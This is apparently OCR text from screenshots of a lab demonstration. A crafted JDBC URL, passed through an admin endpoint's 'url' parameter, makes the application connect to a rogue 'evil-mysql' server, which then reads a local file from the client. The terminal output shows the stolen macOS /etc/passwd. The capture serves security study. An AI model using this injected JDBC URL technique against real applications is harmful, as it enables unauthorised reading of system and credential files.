 127.0.0.1:8081/admin?url=jdbc
Carbon | Create and share beau
127.0.0.1:8081/admin?url=jdbc:mysql://127.0.0.1:3307/www&name=theoyu&pwd=theoyu
5
H
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Dec 27 14:44:45 CST 2021
There was an unexpected error (type=Internal Server Error, status=500).
Elements Console Sources Network Performance Memory Lighthouse Application Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:8081/admin?url=jdbc:mysql://127.0.0.1:3307/www&name=theoyu&pwd=theoyu
Enable POST
theoyu@MacBook — ..ys/evil-mysql
evil-mysql [main] go run main.go
2021/12/27 14:42:46 Listening to:  [::]:3307
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
2021/12/27 14:44:45 Get file and reading...
[2021/12/27 14:44:45 Get file and reading... ]
2021/12/27 14:44:45 Get file and reading...
[^Csignal: interrupt ]
evil-mysql [main] ⚡ ls
127.0.0.1-0.txt main.go mysql.ini readme.md
evil-mysql [main] ⚡ cat 127.0.0.1-0.txt
##
# User Database
#
# Note that this file is consulted directly only when the system is r
unning
# in single-user mode.  At other times this information is provided b
y
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uuci